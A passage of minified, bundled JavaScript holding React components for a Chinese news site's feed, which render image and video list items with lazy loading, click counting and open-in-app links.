0},s.default.createElement("div",{className:(0,m.default)(v.default.mt4,v.default.col1)},s.default.createElement("h4",{className:(0,m.default)(v.default.oneImageBox,v.default.title)},P?s.default.createElement("a",{onClick:this.handleClick.bind(this,c,T,I,B,q,H)},_):s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,q),href:c},_)),s.default.createElement("p",{className:v.default.p},d.searchPath&&l[d.searchPath]?s.default.createElement("span",{className:(0,m.default)(v.default.mr16,v.default.searchPath)},l[d.searchPath]):null,1===P&&s.default.createElement("span",{onClick:this.handleClick.bind(this,c,T,I,B,q,H),className:v.default.openApp},"打开APP阅读"),j&&s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,q),href:c},s.default.createElement("span",{className:v.default.mr16},"网页阅读")),M&&s.default.createElement("span",{style:X,className:v.default.openApp},M),V?s.default.createElement("span",{className:v.default.mr16},E):null,o&&(C||S)&&y[T]?s.default.createElement("span",{className:v.default.mr16},y[T],"评"):null,o&&N>0?s.default.createElement("span",{className:v.default.mr16},N,"评"):null,a&&O?s.default.createElement("time",null,r?(0,h.default)(O):O):null)),P&&s.default.createElement("a",{className:(0,m.default)(v.default.ml24,v.default.imageCompatible,v.default.noshrink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},onClick:this.handleClick.bind(this,c,T,I,B,q,H)},s.default.createElement("img",z),U&&s.default.createElement("span",{className:v.default.page},U,"图"),D&&s.default.createElement("span",{className:v.default.audioIcon}),F&&s.default.createElement("span",{className:v.default.videoIcon})),!P&&s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,q),className:(0,m.default)(v.default.ml24,v.default.imageCompatible,v.default.noshrink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},href:c},s.default.createElement("img",z),U&&s.default.createElement("span",{className:v.default.page},U,"图"),D&&s.default.createElement("span",{className:v.default.audioIcon}),F&&s.default.createElement("span",{className:v.default.videoIcon}),L?s.default.createElement("div",{className:v.default.vedioLength},s.default.createElement("span",null,R)):null)))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,isClickListItem:d.default.bool,searchPathMap:d.default.object,getExposureData:d.default.func}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isClickListItem:!1,searchPathMap:{}}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},57419:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(38472)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=f(u),c=m(c),s=f(s),d=f(d);var g=function(e){function n(){return(0,t.default)(this,n),h(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.url,n=e.item,o=n.title,a=n.isShowTopText,r=void 0===a||a;return c.default.createElement("section",{className:d.default.stick},c.default.createElement("a",{className:d.default.stickLink,href:t},r&&c.default.createElement("span",{className:d.default.stickMark}," "),c.default.createElement("h2",{className:d.default.stickTitle},o)))}}])}(c.PureComponent);(0,u.default)(g,"propTypes",{item:s.default.object,url:s.default.string}),(0,u.default)(g,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isClickListItem:!1}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12016:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(63312),n(1851),n(48050),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y){"use strict";var b=n(24994);function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(w=function(e){return e?n:t})(e)}function _(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=w(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function x(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,k()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=b(t),o=b(o),a=b(a),r=b(r),l=b(l),u=b(u),c=_(c),s=b(s),f=b(f),m=b(m),h=b(h),v=b(v),y=b(y);var E=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=x(this,n,[].concat(a)),(0,u.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,g.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,u.default)(e,"feedClickCountFn",(function(e){e&&(0,g.h5PageCount)([e])})),(0,u.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"tujiView",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.props.isDisplaySlideTujiText?c.default.createElement("div",{className:h.default.page},"图集"):e}},{key:"render",value:function(){var e=this.props,t=e.isDisplaySource,n=e.isCount,o=e.isNewsTime,a=e.isFormatTime,r=e.isLazyImage,i=e.searchPathMap,l=this.props,u=l.url,s=l.item,g=l.countMapCache,b=s.title,w=s.thumbnails,_=s.source,x=s.commentUrl,k=s.guid,E=s.id,C=s.newsTime,S=s.page,T=s.callUp,O=s.linkMark,P=s.heatMark,j=s.newstype,M=s.clickCount,I=s.kind,A=s.tagColor,N=s.downloads,L=w.image,R=t&&_&&""!==_,B=(0,p.imageAttr)(230),D=(0,p.imageAttr)(152),F={backgroundImage:"url('".concat(v.default.normal,"')")},U=(0,d.formatImage)((0,p.getImageUrl)(L[0]),230,152),W=(0,d.formatImage)((0,p.getImageUrl)(L[1]),230,152),H=(0,d.formatImage)((0,p.getImageUrl)(L[2]),230,152),V={width:B,height:D,alt:b},z={width:B,height:D,alt:b},q={width:B,height:D,alt:b},G=M||"";r?(V.src=v.default.normal,V["data-lazy-src"]=U,z.src=v.default.normal,z["data-lazy-src"]=W,q.src=v.default.normal,q["data-lazy-src"]=H):(V.src=U,z.src=W,q.src=H);var K={};if(A)switch(A){case 7:K={color:"#3091f5"};break;case 8:K={color:"#ff884c"};break;case 9:K={color:"#4bc259"};break;case 10:K={color:"#f54343"}}return c.default.createElement(y.default,{onChange:this.observerHandle},c.default.createElement("div",{className:h.default.listItem,"data-list-item":!0},c.default.createElement("h4",{className:h.default.title},T?c.default.createElement("a",{onClick:this.handleClick.bind(this,u,E,j,I,G,N)},b):c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),href:u},b)),c.default.createElement("div",{className:(0,f.default)(h.default.mb14,h.default.flex)},T?c.default.createElement(c.Fragment,null,c.default.createElement("a",{className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,onClick:this.handleClick.bind(this,u,E,j,I,G,N)},c.default.createElement("img",V)),c.default.createElement("a",{className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,onClick:this.handleClick.bind(this,u,E,j,I,G,N)},c.default.createElement("img",z)),c.default.createElement("a",{className:(0,f.default)(h.default.image,h.default.hasPage,h.default.noshrink),style:F,onClick:this.handleClick.bind(this,u,E,j,I,G,N)},c.default.createElement("img",q),S?c.default.createElement("div",{className:h.default.page},this.tujiView("".concat(S,"图"))):null,this.tujiView())):c.default.createElement(c.Fragment,null,c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,href:u},c.default.createElement("img",V)),c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,href:u},c.default.createElement("img",z)),c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),className:(0,f.default)(h.default.image,h.default.hasPage,h.default.noshrink),style:F,href:u},c.default.createElement("img",q),S?c.default.createElement("div",{className:h.default.page},this.tujiView("".concat(S,"图"))):null,this.tujiView()))),c.default.createElement("p",{className:h.default.p},s.searchPath&&i[s.searchPath]?c.default.createElement("span",{className:(0,f.default)(h.default.mr16,h.default.searchPath)},i[s.searchPath]):null,1===T&&c.default.createElement("span",{onClick:this.handleClick.bind(this,u,E,j,I,G,N),className:h.default.openApp},"打开APP阅读"),O&&c.default.createElement("a",{href:u,onClick:this.feedClickCountFn.bind(this,G)},c.default.createElement("span",{className:h.default.mr16},"网页阅读")),P&&c.default.createElement("span",{style:K,className:h.default.openApp},P),R?c.default.createElement("span",{className:h.default.mr16},_):null,n&&(x||k)&&g[E]?c.default.createElement("span",{className:h.default.mr16},g[E],"评"):null,o&&C?c.default.createElement("time",null,a?(0,m.default)(C):C):null)))}}])}(c.PureComponent);(0,u.default)(E,"propTypes",{item:s.default.object,url:s.default.string,countMapCache:s.default.object,isDisplaySource:s.default.bool,isCount:s.default.bool,isNewsTime:s.default.bool,isLazyImage:s.default.bool,isFormatTime:s.default.bool,isDisplaySlideTujiText:s.default.bool,searchPathMap:s.default.object,getExposureData:s.default.func}),(0,u.default)(E,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isDisplaySlideTujiText:!1,searchPathMap:{}}),e.default=E},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},91854:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(94634),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(53083),n(38472),n(91395),n(33811)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g){"use strict";var y=n(24994);function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(b=function(e){return e?n:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=b(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function _(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,x()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=y(t),o=y(o),a=y(a),r=y(r),l=y(l),u=y(u),c=y(c),s=w(s),d=y(d),m=y(m),h=y(h),v=y(v);var k=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=_(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,g.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,g.h5PageCount)([e])})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=e.isLazyImage,r=o.title,i=o.thumbnails,l=o.id,u=o.callUp,c=o.newstype,d=o.length,g=o.clickCount,y=o.kind,b=o.hasVideoIcon,w=o.downloads,_=i.image,x=(0,p.imageAttr)(340),k=(0,p.imageAttr)(188),E=(0,f.formatImage)((0,p.getImageUrl)(_[0]),340,188),C={width:x,height:k,alt:r},S=g||"";return a?(C.src=v.default.normal,C["data-lazy-src"]=E):C.src=E,s.default.createElement("figure",{className:h.default.twoPic,"data-list-item":!0},u?s.default.createElement("a",{className:h.default.twoPicItem,onClick:this.handleClick.bind(this,n,l,c,y,S,w)},s.default.createElement("div",{className:h.default.picBox},s.default.createElement("img",(0,t.default)({className:h.default.pic},C)),s.default.createElement("time",{className:h.default.time},(0,m.default)(d))),1===u&&s.default.createElement("p",{className:h.default.mark},s.default.createElement("span",{className:h.default.openApp},"打开APP阅读")),s.default.createElement("h2",{className:h.default.txt},r)):s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,S),className:h.default.twoPicItem,href:n},s.default.createElement("div",{className:h.default.picBox},s.default.createElement("img",(0,t.default)({className:h.default.pic},C)),d&&s.default.createElement("time",{className:h.default.time},(0,m.default)(d)),b&&s.default.createElement("span",{className:h.default.videoIcon})),s.default.createElement("h2",{className:h.default.txt},r)))}}])}(s.PureComponent);(0,c.default)(k,"propTypes",{item:d.default.object,url:d.default.string,isLazyImage:d.default.bool}),e.default=k},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},85296:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(99498),n(412),n(63312),n(38472),n(91395),n(33811)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),v=w(v),g=w(g),y=w(y);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i="",l=o,u=n,c=t;e.feedClickCountFn(r),(0,b.handleCallNewsApp)(i,l,u,c,0,0,a)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,b.h5PageCount)([e])})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=(e.isDisplaySource,e.isLazyImage),r=e.videoPlayCache,i=o.type,l=o.title,u=o.thumbnail,c=o.thumbnails,d=(o.source,o.id),b=o.videoCount,w=o.callUp,_=o.newstype,x=o.atlasMark,k=o.hasIcon,E=o.clickCount,C=o.kind,S={width:(0,p.imageAttr)(375),height:(0,p.imageAttr)(211),alt:l},T=E||"",O="video"===i||b,P=u&&""!==u?u:c;(P=P||o.posterUrl)&&"object"===(0,t.default)(P)&&"image"in P&&(P=(0,p.getImageUrl)(P.image[0]));var j=(0,f.formatImage)(P,375,211);a?(S.src=O?y.default.none:y.default.big,S["data-lazy-src"]=j):S.src=j;var M=function(e){return s.default.createElement("div",{className:g.default.videoInfo},s.default.createElement("span",null,(0,m.formatPlayNum)(r[e.guid]),"人观看"),s.default.createElement("div",{className:g.default.playNum},(0,h.formatVideoDuration)(e.duration)))};return s.default.createElement("div",{className:g.default.videolistItem,"data-list-item":!0},w?s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:(0,v.default)(g.default.videoTitle,g.default.title),onClick:this.handleClick.bind(this,n,d,_,C,T)},s.default.createElement("a",{href:"javascript:;"},l)),s.default.createElement("a",{className:(0,v.default)(g.default.grayBg,g.default.bigImage,g.default.videoBigImage),style:{backgroundImage:"url('".concat(O?y.default.none:y.default.big,"')")},onClick:this.handleClick.bind(this,n,d,_,C,T)},s.default.createElement("img",S),x&&s.default.createElement("div",{className:g.default.atlasMark},"图集"),k?null:s.default.createElement("div",{className:g.default.play}),M(o))):s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:(0,v.default)(g.default.videoTitle,g.default.title)},s.default.createElement("a",{href:n},l)),s.default.createElement("a",{className:(0,v.default)(g.default.grayBg,g.default.bigImage,g.default.videoBigImage),onClick:this.feedClickCountFn.bind(this,T),style:{backgroundImage:"url('".concat(O?y.default.none:y.default.big,"')")},href:n},s.default.createElement("img",S),O?s.default.createElement("div",{className:g.default.play}):null,M(o))))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,id:d.default.string,newstype:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,videoPlayCache:d.default.object}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88335:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(63312),n(48050),n(38472),n(91395),n(33811),n(99498),n(76682),n(412),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x){"use strict";var k=n(24994);function E(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(E=function(e){return e?n:t})(e)}function C(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=E(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function S(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,T()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=k(t),o=k(o),a=k(a),r=k(r),l=k(l),u=k(u),c=k(c),s=C(s),d=k(d),m=k(m),h=k(h),v=k(v),g=k(g),x=k(x);var O=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=S(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=e.props.videoSource,l="",u=o,c=n,s=t;e.feedClickCountFn(r),"ifengVideos"===i?(0,w.callVideoAPP)({scheme:{type:"video",guid:n,id:n,channel:"h5"}}):(0,y.handleCallNewsApp)(l,u,c,s,0,0,a)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=e.index,r=e.isLazyImage,i=e.isFormatTime,l=e.isClickListItem,u=o.title,c=o.imageList,d=o.infoId,h=o.clickCount,y=o.kind,w={width:(0,p.imageAttr)(115),height:(0,p.imageAttr)(76),alt:u},k=h||"",E=d||o.memberItem.guid,C=n,S=c&&c.length>0?c:"";S&&"object"===(0,t.default)(S)&&"image"in S[0]&&(S=S[0].image);var T=(0,f.formatImage)(S,115,76);r?(w.src=g.default.normal,w["data-lazy-src"]=T):w.src=T;var O=(3===a||4===a)&&1;return s.default.createElement(x.default,{onChange:this.observerHandle},s.default.createElement("div",{className:(0,m.default)(v.default.flex,v.default.listItem),"data-list-item":!0,onClick:l?this.handleClick.bind(this,C,E,"phvideo",y,k):function(){}},s.default.createElement("div",{className:(0,m.default)(v.default.mt4,v.default.col1)},s.default.createElement("h4",{className:(0,m.default)(v.default.oneImageBox,v.default.title)},O&&s.default.createElement("a",{onClick:this.handleClick.bind(this,C,E,"phvideo",y,k)},u),!O&&s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,k),href:n},u)),s.default.createElement("p",{className:"".concat(v.default.p," ").concat(O?v.default.recommendp:"")},O&&s.default.createElement("span",{className:v.default.H5recommendLogo}),s.default.createElement("span",{className:v.default.videoCreater},o.weMedia.name),s.default.createElement("span",null,(0,b.formatPlayNum)(Number(o.memberItem.playTime?o.memberItem.playTime:0)),"次播放"))),O?s.default.createElement("a",{className:(0,m.default)(v.default.ml24,v.default.noshrink,v.default.aLink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},onClick:this.handleClick.bind(this,C,E,"phvideo",y,k)},s.default.createElement("img",w),i?s.default.createElement("div",{className:v.default.videoLength},(0,_.formatVideoDuration)(o.memberItem.duration)):null):s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,k),className:(0,m.default)(v.default.ml24,v.default.noshrink,v.default.aLink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},href:n},s.default.createElement("img",w),i?s.default.createElement("div",{className:v.default.videoLength},(0,_.formatVideoDuration)(o.memberItem.duration)):null)))}}])}(s.PureComponent);(0,c.default)(O,"propTypes",{item:d.default.object,index:d.default.number,url:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,isClickListItem:d.default.bool,videoSource:d.default.string,getExposureData:d.default.func}),(0,c.default)(O,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isClickListItem:!1}),e.default=O},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},91395:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t={normal:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="115" height="76"><text x="29" y="43" fill="%23dcdcdc" style="font-size: 14px;">鳳凰新聞</text></svg>',big:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="349" height="196"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">鳳凰新聞</text></svg>',none:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="349" height="196"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>'};e.default=t})?n.apply(t,o):n)||(e.exports=a)},10324:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(2309),n(75348),n(45915),n(72078),n(1851),n(38472),n(47080),n(9111),n(12016),n(54754),n(57419),n(91854),n(88335),n(85296),n(27379),n(63312),n(58475)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P,j,M,I){"use strict";var A=n(24994);function N(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(N=function(e){return e?n:t})(e)}function L(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=N(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function B(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach((function(t){(0,p.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function D(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=F(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function F(e,t){if(e){if("string"==typeof e)return U(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?U(e,t):void 0}}function U(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function W(e,t,n){return t=(0,d.default)(t),(0,s.default)(e,H()?Reflect.construct(t,n||[],(0,d.default)(e).constructor):t.apply(e,n))}function H(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(H=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=A(t),o=A(o),a=A(a),r=A(r),l=A(l),u=A(u),c=A(c),s=A(s),d=A(d),f=A(f),p=A(p),m=L(m),h=A(h),y=A(y),_=A(_),x=A(x),k=A(k),E=A(E),C=A(C),S=A(S),T=A(T),O=A(O),P=A(P),j=A(j),M=A(M),I=A(I);var V=function(e){function n(){var e;(0,u.default)(this,n);for(var o=arguments.length,i=new Array(o),c=0;c<o;c++)i[c]=arguments[c];return e=W(this,n,[].concat(i)),(0,p.default)(e,"handleLazyImageScroll",(function(){for(var t=e,n=t.listRef,o=t.viewHeight,a=n.current.querySelectorAll("[data-lazy-src]"),r=a.length,i=function(){var e=a[l],t=e.getBoundingClientRect().top;if(!(t<=o&&t>=0))return 1;e.src=e.getAttribute("data-lazy-src"),e.removeAttribute("data-lazy-src"),e.classList.add(_.default.imageAnimateOpacityZero);var n=function t(n){e.classList.remove(_.default.imageAnimateOpacityZero),e.classList.add(_.default.imageAnimateOpacityOne),e.removeEventListener("load",t),e.removeEventListener("error",t)};e.addEventListener("load",n,!1),e.addEventListener("error",n,!1)},l=0;l<r&&!i();l++);})),(0,p.default)(e,"insert",(function(t,n,o){if(o&&"function"==typeof o){var 